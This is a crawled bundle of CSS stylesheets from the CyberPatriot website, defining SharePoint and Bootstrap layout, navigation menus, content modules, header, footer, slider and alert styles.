input[type="month"],.ms-ToolPaneBody input[type="time"],.ms-ToolPaneBody input[type="week"],.ms-ToolPaneBody input[type="number"],.ms-ToolPaneBody input[type="email"],.ms-ToolPaneBody input[type="url"],.ms-ToolPaneBody input[type="search"],.ms-ToolPaneBody input[type="tel"],.ms-ToolPaneBody input[type="color"],.ms-ToolPaneBody .uneditable-input{margin-bottom:0;width:auto;height:auto;line-height:20px}.ms-ToolPaneBody label{display:inline-block;margin-bottom:0}ul.three-up{display:block;overflow:hidden;margin:0 -8px;padding:0}ul.three-up>li{display:block;float:left;height:auto;margin:0 8px 8px;width:27%;list-style:none}ul.three-up>li:nth-child(3n+1){clear:none}.ms-fullscreenmode #mainbody{margin-left:0;width:100%}@media(min-width:1200px){.row-fluid [class*="span"]{margin-left:2.12766%}}@media(max-width:979px){.row-fluid [class*="span"]{margin-left:2.12766%}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{display:block}.nav.ms-core-listMenu-horizontalBox li.static>a{margin:0 5px}.nav .listMenu-display ul.dynamic,.nav .listMenu-display ul.dynamic ul.dynamic{position:relative;width:95%!important;left:auto!important;top:auto!important;margin:0 2.5%;padding:0;border:none;background:transparent none;box-shadow:none}.nav .listMenu-display li.static.selected>ul.dynamic{display:block}.ms-core-listMenu-horizontalBox .dynamic .dynamic-children.additional-background{background-image:url("/_layouts/15/images/menu-down.gif?rev=23")}.nav.ms-core-listMenu-horizontalBox li.dynamic>a{border:medium none;color:#777;float:none;margin:0;padding:10px 15px;text-decoration:none}.nav.ms-core-listMenu-horizontalBox li.dynamic>a:hover{background-color:#111;box-shadow:0 3px 8px rgba(0,0,0,.125) inset;color:#fff;text-decoration:none}.ms-core-listMenu-horizontalBox .dynamic-children.additional-background{width:90%;padding-right:5%;margin-right:5%;display:block}}@media(max-width:767px){body{padding-right:0;padding-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"],#sideNavBox.span3{-moz-box-sizing:border-box;float:none;margin-left:0;width:100%}.ms-core-pageTitle{white-space:normal;font-size:1.5em}#s4-bodyContainer{padding:0 5px 0 5px}.searchbox{float:none}}@media(max-width:600px){.ms-core-pageTitle{white-space:normal;font-size:1.25em}}@media(max-width:479px){#suiteBar{display:table-row;height:30px}#suiteBarLeft,#suiteBarRight{display:table-cell;width:100%}}h3.ms-standardheader{line-height:20px}

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css
body_size: 2595
content:
@media(min-width:1280px){.container{max-width:1170px}}#ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAllV4{width:100%}.container>hr.left-navbar-collapse{margin-top:0;margin-bottom:0;border:0;border-top:1px solid #eee}.left-navbar-collapse{overflow-x:visible;border-top:1px solid transparent;-webkit-overflow-scrolling:touch}.left-navbar-collapse:before,.left-navbar-collapse:after{display:table;content:" "}.left-navbar-collapse:after{clear:both}.left-navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.left-navbar-collapse{width:auto;border-top:0;box-shadow:none}.left-navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.left-navbar-collapse.in{overflow-y:visible}}.navbar-collapse{z-index:100}#ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager{margin-right:-15px;margin-left:-15px}.navbar-inverse #left-navbar-toggle:hover,.navbar-inverse #left-navbar-toggle:focus{background-color:#563d7c}.navbar-inverse #left-navbar-toggle{border-color:#563d7c}.navbar-inverse #left-navbar-toggle.collapsed{background-color:#f7f5fa}.navbar-inverse #left-navbar-brand:hover,.navbar-inverse #left-navbar-brand:focus{color:#563d7c;background-color:transparent}.navbar{z-index:1;border:none;margin-bottom:5px}.left-navbar{background-color:#f7f5fa}#SearchBox input[type="text"]{display:inline-block;height:20px;padding:4px 6px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.navbar-toggle{min-width:0}.navbar-inverse .navbar-nav>li>a{padding-left:1em!important;padding-right:1em!important}.navbar-inverse .navbar-nav>li>a.selected,.navbar-inverse .navbar-nav>li>a.selected:hover,.navbar-inverse .navbar-nav>li>a.selected:focus{color:#fff;background-color:#080808}#zz1_TopNavigationMenu{float:none!important}ul.s4-breadcrumb,ul.s4-breadcrumb ul{padding-left:0}.ms-dlgBorder *,.ms-dlgBorder *:before,.ms-dlgBorder *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.input-group *,.input-group *:before,.input-group *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#suiteBar *,#suiteBar *:before,#suiteBar *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#s4-ribbonrow *,#s4-ribbonrow *:before,#s4-ribbonrow *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.bs-sidebar.affix{position:static;width:100%}.bs-sidenav{width:100%!important;padding-top:10px!important;padding-bottom:0!important;background-color:#f7f5fa;border-radius:5px}.bs-sidebar .nav>li>a{display:block;color:#716b7a;padding:5px 20px}.bs-sidebar .nav>li>a:hover,.bs-sidebar .nav>li>a:focus{text-decoration:none;background-color:#e5e3e9;border-right:none}.bs-sidebar .nav>li>a.selected,.bs-sidebar .nav>li:hover>a.selected,.bs-sidebar .nav>li:focus>a.selected{font-weight:bold;color:#563d7c;background-color:transparent;border-right:none}.bs-sidebar .nav .level2{margin-bottom:8px}.bs-sidebar .nav>li>a.level2{padding-top:3px;padding-bottom:3px;padding-left:30px!important;font-size:90%}@media screen and (min-width:992px){.bs-sidebar .nav>li>a.selected.level2{display:block!important}.bs-sidebar.affix,.bs-sidebar.affix-bottom{width:100%}.bs-sidebar.affix{top:80px}.bs-sidebar.affix-bottom{position:absolute}.bs-sidebar.affix-bottom .bs-sidenav,.bs-sidebar.affix .bs-sidenav{margin-top:0;margin-bottom:0}}@media screen and (min-width:1200px){.bs-sidebar.affix-bottom,.bs-sidebar.affix{width:100%}}.col-md-4 table.ms-listviewtable>tbody>tr{width:100%;padding:10px}.col-md-4 table.ms-listviewtable>tbody>tr>td{display:block;text-align:left;border:none!important;width:100%;float:left}.col-md-4 table.ms-listviewtable tr.s4-itm-hover>td,.col-md-4 table.ms-listviewtable tr.ms-itmhover:hover>td,.col-md-4 tr.s4-itm-selected>td,.col-md-4 tr.s4-itm-selected:hover>td{border:none}.col-md-4 table.ms-listviewtable .ms-viewheadertr,.col-md-4 table.ms-listviewtable tbody tr td.ms-vb-firstCell{display:none}.col-md-4 td.ms-list-itemLink-td.ms-cellstyle,.col-md-4 img.ms-newdocument-icon{display:none}@media(min-width:768px){.navbar-brand{display:none}}input[type="button"][disabled],input[type="reset"][disabled],input[type="submit"][disabled],button[disabled][disabled]{background-color:#000;border-color:#333}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{display:inline-block;float:left;margin:0;padding-left:0;list-style:none outside none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{display:block;float:left}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item,.ms-navedit-editLinksText{margin-right:0;color:#999;padding-top:15px;padding-bottom:15px;line-height:20px;position:relative;display:block;padding:15px 15px;text-decoration:none}.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:hover,.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,a.ms-tv-item:hover,a.ms-tv-header:hover{color:#fff}.navbar .ms-navedit-editLinksText:hover>span>.ms-metadata{color:#fff}.ms-navedit-editLinksText>span>.ms-metadata,.ms-navedit-editLinksText>span>.ms-navedit-editLinksIconWrapper{color:#999}.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.selected,.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected.selected,a.ms-tv-item:hover,a.ms-tv-header.selected{color:#fff}.ms-navedit-editLinksText:hover>span>.ms-navedit-editLinksIconWrapper>.ms-navedit-editLinksIcon{left:-218px;top:-66px}.ms-core-sideNavBox-removeLeftMargin{margin-left:0}.left-navbar input[type="button"][disabled],.left-navbar input[type="reset"][disabled],.left-navbar input[type="submit"][disabled],.left-navbar button[disabled][disabled]{background-color:#f7f5fa}.navbar-inverse.left-navbar .navbar-toggle .icon-bar{background-color:#563d7c}.navbar-inverse.left-navbar .navbar-toggle.collapsed .icon-bar{background-color:#563d7c!important}.navbar-inverse.left-navbar .navbar-toggle:hover .icon-bar{background-color:#fff}.navbar-inverse #left-navbar-toggle:hover .icon-bar,.navbar-inverse #left-navbar-toggle:focus .icon-bar{background-color:#fff}.left-navbar ul{list-style:none outside none!important;padding-left:0;width:100%!important;padding-top:10px!important;padding-bottom:0!important;background:none;border-radius:5px 5px 5px 5px}.left-navbar ul ul{padding-top:0!important}li>a.ms-core-listMenu-item:hover,li>a.ms-core-listMenu-item:active{background-color:#e5e3e9;color:#666}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,.ms-core-listMenu-selected:link,.ms-core-listMenu-selected:visited,.ms-core-listMenu-selected{font-weight:bold;color:#563d7c;background-color:transparent}.left-navbar .ms-navedit-editLinksText:hover>span>.ms-metadata{color:#563d7c}@media(max-width:768px){.s4-breadcrumb{display:none}.ms-core-listMenu-horizontalBox ul{display:block;position:relative;margin:0 0}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{float:none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{float:none}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item,.ms-navedit-editLinksText{margin-right:0;color:#999;line-height:20px;position:relative;display:block;padding:7px 0;text-decoration:none}.ms-core-listMenu-horizontalBox li.static:hover>.ms-core-listMenu-item{color:#fff}#DeltaSuiteLinks{display:none}}@media only screen and (max-width:480px){#RibbonContainer-TabRowRight{display:none!important}.headlogo{width:20%}.ms-siteicon-img{width:100%}#pageTitle{font-size:20px}}@media only screen and (max-width:768px){#DeltaSiteLogo{width:35%}.ms-siteicon-img{width:100%}.input-group{display:none}.header{}#pageTitle{}.navbar-collapse{width:100%;background-color:green}.ms-core-listMenu-horizontalBox ul li ul.dynamic li .ms-core-listMenu-item{float:none;padding:7px 0}.dynamic-children.hover ul.dynamic{display:block;width:80%!important;left:40px!important;top:0!important;background:none;border:none;box-shadow:none;padding:0}.dynamic-children ul.dynamic{display:none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{display:block;float:none;position:relative}}@media only screen and (min-width:768px){.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic .ms-core-listMenu-item{float:none;padding:7px 0}.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic,.ms-core-listMenu-horizontalBox ul li ul.dynamic{float:none}ul.dynamic{padding:0;padding-left:10px}.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic:hover .ms-core-listMenu-item span{color:#000!important}}.ms-WPBody>table img{width:100%}#MainRow>div{z-index:0}

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/CyberPatriot/css/nav.css
body_size: 998
content:
.nav ul { /* bootstrap reset */
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}

.toggleMenu {
    display:  none;
    padding: 10px 15px;
}
.nav {
    list-style: none;
     *zoom: 1;
}
.nav:before,
.nav:after {
    content: " "; 
    display: table; 
}
.nav:after {
    clear: both;
}
.nav ul {
    list-style: none;
}
.nav li {
    position: relative;
}
.nav > li {
    display: inline-block;
}
.nav > li > .parent {
/*    background-repeat: no-repeat;
    background-position: right;*/
}
.nav > li > a {
    display: block;
}
.nav li  ul {
    position: absolute;
    left: -9999px;
	background-color: rgba(4,32,61,.95);
	background: url('../img/bg-darkBlue-95.png') repeat;
	border: 1px solid rgba(255,255,255,.35);
	z-index: 999;
	width: 250px;
	border-radius: 10px;
}
.nav > li.hover > ul {
    left: 0;
}
.nav li li.hover ul {
    left: 100%;
    top: 0;
}
.nav li li a { /* dropdown style */
    display: block;
	padding: 10px 10px;
    position: relative;
    z-index:100;
	color: #fff;
	text-align: left;
	border-top: 1px solid rgba(255,255,255,.15);
}
.nav li li:first-child a {
	border-top: 0;
}
.nav li li li a {
    z-index:200;
}

@media screen and (max-width: 992px) {
    .active {display: block;}
	.nav li li a {text-align:center;}
    .nav > li {display: block;}
    .nav > li > .parent {background-position: 95% 50%;}
    .nav li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul {display: block; width: 100%;}
	
	.nav li ul {
		width: 100%;
		border-radius: 10px;
	}
	
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }

    .toggleMenu {
    text-align: center;
    display:block !important;
    font-size: 13px;
    color: #fff;
    text-transform:uppercase;
    font-family: 'Roboto', sans-serif;
	font-weight:700;
}

}

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/CyberPatriot/css/style1.css
body_size: 5708
content:

/*------------------------Bootstrap-------------------*/

.col-sm-3  {
	padding: 5px 5px 5px 5px;
}

.col-sm-9 {
	padding: 5px 5px 5px 5px;
}

.container {
	padding: 0px 5px 0px 5px;
}


div.center > a > img {
margin-left:65px !important;
 }


.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	width:100%;
	display: block;
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
}


/*------------------------Navigation-------------------*/

li.static>.ms-core-listMenu-item {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff !important;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;
}

a.ms-core-listMenu-item .ms-core-listMenu-horizontalBox{
	color: #fff;
}


.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item {
	padding: 10px 26px 10px 26px;	
}


.navbar{
	min-height:41px;
	height:41px;
	background-color:transparent;
	margin-bottom:0px;
}

.left-navbar .navbar-inverse {
	background-color:transparent;
}

#DeltaPlaceHolderLeftNavBar {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
	color:#333333 !important;
}

#DeltaPlaceHolderLeftNavBar li.static>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
}

#DeltaPlaceHolderLeftNavBar li.dynamic>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;	
}

#DeltaPlaceHolderLeftNavBar .ms-listMenu-editLink {
	display:none;
}

.left-navbar ul {
	background-color:#fff;
}


/* ------------------------------------------------------------------------- */

body {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 12px;
}

body.ms-backgroundImage {
    background: url('../img/USCP-bg.jpg');
	background-size: cover;   
	background-attachment: fixed;
	background-position: top center;
	background-color:transparent;

}

.nivo-main-image .nivo-slice {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.theme-default .nivoSlider .slider-wrapper {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

#slider.nivoSlider {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.cp-article-title{
	color:#339999; 
	font-weight:700; 
	font-size:20px; 
	text-transform:uppercase; 
	margin-bottom:0.67em; 
	font-family: 'Roboto', sans-serif
}

.link-item a, .link-item a:visited  {
	color: #006699;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	line-height:1.4285;
	list-style-type:none;
	text-decoration:none;
	font-weight:bold;
}

a, a:visited {
	color: #006699;
}

.ms-webpartzone-cell{
margin:3px auto 3px auto;
}

.ms-WPBorder{
border:	0
}

.ms-webpart-titleText.ms-webpart-titleText {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;
}

.ms-webpart-titleText.ms-webpart-titleText, .ms-webpart-titleText > a {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;	
}

.s4-wpcell-plain > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 0.3em;
-moz-border-radius: 0.3em;
-webkit-border-radius: 0.3em;
display:block;
padding:12px;
background-color:#fff;	
background-image: url(../img/circuitShort.png);
background-repeat: no-repeat;
background-position: 100% 10px;
}


.s4-wpcell > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
display:block;
padding:12px;
background-color:#fff;	
}



div.article {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
}



.ms-rtestate-field {
border-image-width:0;	
}
img {
/*	max-width: 100%;  */

}

a {
	color: #006699;
}

h2 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 14px;
	margin-top: 0; /* bootstrap reset */
}

h4 {
	font-size: 13px;
}

h5 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 12px;
	margin-top: 0; /* bootstrap reset */
}

p {
	margin-top: 0; /* bootstrap reset */
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

@media only screen and (max-device-width : 1024px) {
	body {
		font-size:14px;
	}
}

/* MODULES
---------------------------------------------*/
.mod-wrap {
	padding: 5px 5px 5px 5px;
	background: rgba(255,255,255,0.35);
	border: 1px solid rgba(255, 255, 255, .15);
	border-radius: 10px;
}
.module {
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 10px;
	padding: 15px 20px 20px 20px;
}
.mod-wrap .module:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module h2 {
	padding-right: 200px;
}

.module-box {
	background-color: #f2f2f2;
	border-radius: 10px;
	padding: 5px 10px;
}

.module-box p:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module-box ul {
	padding-left: 0; /* bootstrap reset */
	list-style-position: inside;
}

.module-box li {
	margin-top: 10px;
}

.module-box li.event-date {
	list-style-type: none;
	font-size: 16px;
	font-weight: bold;
}

.module-box p a {
	font-weight: bold;
}

.module.discover ul {
	padding-left: 0; /* boostrap reset */
	list-style-type: none; /* boostrap reset */ 
}

.circuit-long-up {
	background-image: url(../img/circuitLongUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-long-down {
	background-image: url(../img/circuitLong.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-short-up {
	background-image: url(../img/circuitShortUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;

}

.circuit-short-down {
	background-image: url(../img/circuitShort.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

@media screen and (max-width: 480px) {
	.module {
		background-image: none !important;
	}

	a.view-news {
		display: none;
	}

	.module h2 {
		padding-right: 0;
	}
}

/* Sidebar Modules */

.sidebar .module h2 {
	padding-right: 90px;
	margin-bottom: 15px;
}

.sidebar .module.with-box {
	padding-left: 10px;
	padding-right: 10px;
}

.sidebar .with-box h2 {
	padding-left: 5px;
}

.page .sidebar .module {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul.sidebar-nav {
	list-style-type: none; /* bootstrap reset */
	padding-left: 5px; /* bootstrap reset */
	margin-top: 5px;
	margin-bottom: 20px;
}

ul.sidebar-nav li h4 {
	margin: 0;
	margin-bottom: 10px;
}

.circuit-long-down-el {
	width: 200px;
	height: 40px;
	display: block;
	background-position: 0 0;
	background-image: url(../img/circuitLongUpLeft.png);
	background-repeat: no-repeat;
	margin-left: -10px;
}

@media screen and (max-width: 992px) {
	.circuit-long-down-el {
		display: none;
	}
}

/* Archive box */

.archive-box {
	border: 1px solid #99c2d6;
	border-top: 0;
	border-radius: 0 0 10px 10px;
	text-align: center;
	padding-top: 10px;
}

.archive-box-heading {
	background-color: #006699;
	border-radius: 10px 10px 0 0;
	text-align: center;
}

.archive-box-heading h4 {
	text-transform: uppercase;
	margin-top: 0;
	line-height: 28px;
	font-size: 12px;
	color: #fff;
	margin-bottom: 0;
}

.archive-box .archive-box-content {
	padding: 5px 10px;
}

.archive-box p {
	font-style: italic;
}

.archive-box ul {
	margin-bottom: 0;
	padding-left: 0; /* bootstrap reset */
	padding-bottom: 5px;
}

.archive-box ul li {
	list-style-type: none; /* bootstrap reset */
}

.archive-box ul li h4 {
	margin-top: 5px;
	margin-bottom: 0;
}

/* Page Main Col Module */

.page .main-col .module {
	padding: 30px 40px;
}

.page .main-col a {
	color: #339999;
	font-weight: bold;
}

.page h1 {
	text-transform: uppercase;
	color: #339999;
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	margin-top: 0 !important;

}

.page .main-col h2 {
	padding-right: 0;
}

.page .main-col .circuit-long-down {
	background-repeat: no-repeat;
	background-position: 100% 40px;
}

.page-share {
    float: right;
    margin-top: 10px;
}

ul.no-indent {
	padding-left: 0;
	list-style-position: inside;
}

@media screen and (max-width: 992px) {
	.page .mod-wrap {
		margin-bottom: 10px;
	}
	.page .alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 768px) {
	.mod-wrap {
		margin-bottom: 10px;
	}
	.alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 480px) {
	.page-share {
        display:none;
    }
}

/* HOMEPAGE NEWS MODULE
---------------------------------------------*/

.module.news {
	padding-bottom: 10px;
}

.module.news ul {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	margin-bottom: 0; /* bootstrap reset */
}

.module.news ul li {
	border-top: 1px solid #f0f0f0;
}

.module.news ul li:first-child {
	border: none;
}

.module.news ul h3 {
	margin-bottom: 0;
}

.module.news ul h4 {
	margin: 5px;
}

a.view-news {
	font-size: 11px;
	position: absolute;
	right: 205px;
	top: 31px;
}

/* HEADER
---------------------------------------------*/

.header {
	margin-bottom: 10px;
	margin-top:0px;
}

.page .header {
	margin-bottom: 15px;
}

.logo-wrap {
	/*background: rgba(4, 32, 61, .75);*/
	/*background: url('../img/bg-darkBlue-75.png') repeat;*/
	/*padding-top: 15px;*/
	/*padding-bottom: 15px;*/
}

.logos {
	background: url('../img/bg-darkBlue-75.png') repeat;
	padding-top: 15px;
}

.logo {
	margin-bottom: 15px;
}

.logo-ng {
	margin-left: 25px;
}

.logo-afa {
	margin-left: 22px;
	max-width: 602x;
	max-height: 60px;
}

.nav-wrap {

	/*background: rgba(4, 32, 61, .80);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
	border-top: 1px solid rgba(255,255,255,.15);
}

.header-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}

form.header-form {
	float: right;
	width: 205px; /* IE float fix */
}

.search-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon-search.png');
	position: absolute;
	left: 55px;
	top: 7px;
}

@media (max-width: 992px) {
	form.header-form {
		float: none;
		text-align: center;
		width: auto;
		display: block;
	}
	form.header-form .text-input {width: 50%;}
	form.header-form .search-wrap {float: none;	}
	.search-wrap {	margin-bottom: 20px;}
	.search-icon {left: 26%;}
	.logo {
	margin-bottom: 0;
}
}

/* NAV
---------------------------------------------*/

ul.nav {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	text-align: center;
	margin:0; /* bootstrap reset */
}

ul.nav li {
	/*display: inline-block;*/
}

ul.nav a:hover {
	text-decoration: none;
	background-color:inherit;
}

ul.nav > li > a {
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	padding: 10px 33px;
	display: block;
	position: relative;
}

ul.static > li > a {
	font-family: 'Roboto', sans-serif !important;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	display: block;
	position: relative;
	min-width:80px;
}

ul.level1 > li.static > a.static {
	padding: 10px 33px !important;
}
ul.static > li > a.popout {
	background-image:url("/_layouts/15/images/menu-down.gif?rev=23")!important;
	background-repeat:no-repeat;
}

ul.dynamic {
	z-index:50 !important;
}

ul.level2 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}

ul.level3 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}


/* Nav Triangle */

.nav > li:hover > a:after,
.nav li.current-page a:after{
	content: "";
	display: block;
	width: 0;
	border: 5px solid rgba(255,255,255,.25);
	border-color: transparent transparent rgba(255,255,255,.25) transparent;
	position: absolute;
	left: 50%;
	margin-left: -6px;
}
@media screen and (min-width: 1200px) {
	ul.nav > li > a {
		padding:10px 33px;
	}
}
@media screen and (max-width: 992px) {
	.nav > li:hover > a:after,
	.nav li.current-page a:after {
		content: none;
	}
}

.menu {
	text-align: center;
}
@media (max-width: 991px) {
	.menu-button {background-color:transparent; margin-top: -35px; color:#fff;} 
}
@media (max-width: 768px) {
	.menu-button {background-color:transparent; margin-top: 5px; text-align:center;} 
	/*.flexnav { display: none; }*/
}



/* FOOTER
---------------------------------------------*/
.footer {
	margin-top: 20px;
	color: #fff;
}

.footer a, .footer a:visited {
	color: #fff;
	
}

.footer-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}
.footer-content-wrap {
	padding-bottom: 30px;
	padding-top: 20px;
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}
.footer-copyright-wrap {
	padding-bottom: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}

@media screen and (max-width: 768px) {
	.footer-content-wrap {text-align:center;}
}

/* FOOTER CONTENT COLUMNS
---------------------------------------------*/

.footer-content-wrap ul h5 {
	margin-bottom: 0; /* bootstrap reset */
}

.footer-content-wrap ul {
	list-style-type: none; /* bootstrap reset */
	padding-left: 0; /* bootstrap reset */
	font-size: 11px;
	margin-bottom: 20px;
	margin-top: 0; /*bootstrap reset */
}

ul.footer-share {
	margin-top: -15px;
	margin-bottom: 25px;
}

ul.footer-share li {
	display: inline-block;
	padding: 5px;
	border: 1px solid rgba(255,255,255,.25);
	background-color: rgba(255,255,255,.10);
	border-radius: 5px;
	margin-right: 5px;
	cursor: pointer;
}

.footer-follow {
}

/* FOOTER COPYRIGHT
---------------------------------------------*/

.footer-copyright-content ul {
	display: inline-block;
	list-style-type: none;
	font-size:12px;
	vertical-align:middle;
}

.footer-copyright-content ul li {
	text-align: center;
}

.footer-copyright-content {
	text-align: center;
	padding-top: 10px;
}

.logo-footer-northrop {
	margin-left: 30px;
}

@media screen and (max-width: 992px) {
.footer-copyright-content ul {padding-left: 20px; font-size:11px}
.logo-footer-northrop {margin-left: 20px;}
}

@media screen and (max-width: 768px) {

.footer-copyright-content ul {padding-left: 15px; font-size:11px}
.logo-footer-northrop {margin-left: 15px;}

}
@media screen and (max-width: 480px) {
	
	.footer-copyright-content ul {
		padding-left: 0;
		display: block;
	}
	
	.logo-footer-northrop {
		display: none;
}
	
}
/* SLIDER
---------------------------------------------*/

.slider {
	margin-bottom: 10px;
	margin-top: 15px;
	background-image: url('../img/hero-bg-940.png');
	background-repeat: no-repeat;
	background-position: center 50%;
}

.slider .module {
    padding: 0;
}

.alert-wrap {
	margin: 0 auto 5px;
	text-align: center;
	max-height: 30px;
}

.page .alert-wrap {margin: 0 auto;}

.alert {
	position: relative;
	display: inline-block;
	height:30px;
	line-height:30px;
}

.alert div {float:left;}

.alert h2 {
    margin: 0;
    padding: 0;
    display: inline;
}

.alert .message {
	background-color:#fff;
	height: 30px; 
	line-height:30px;
	display:inline-block;
}

.alert .left-tab {
	background-image: url('../img/alert-tab-left.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
	
}

.alert .right-tab {
	background-image: url('../img/alert-tab-right.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
}



@media screen and (min-width: 1200px) {
	.slider {background-image: url('../img/hero-bg-1150.png');}
}

@media screen and (max-width: 992px) {
	.page .alert .left-tab, .page .alert .right-tab {display: none;}
	.page .alert div {float:none;}
	.page .alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
